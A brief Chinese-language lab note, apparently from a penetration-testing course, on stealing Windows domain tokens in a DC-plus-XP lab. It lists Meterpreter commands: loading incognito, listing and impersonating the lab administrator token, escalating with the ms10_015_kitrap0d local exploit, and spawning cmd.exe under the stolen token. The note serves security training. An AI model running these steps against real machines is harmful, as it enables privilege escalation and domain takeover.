 ▪ 搭建域环境
– DC+XP
▪ load incognito
– list_tokens -u
– impersonate_token lab\\administrator
– 运行以上命令需要getsystem
▪ 本地普通权限用户需先本地提权
▪ use exploit/windows/local/ms10_015_kitrap0d
▪ execute -f cmd.exe -i -t # -t：使用当前假冒token执行程序
▪ shell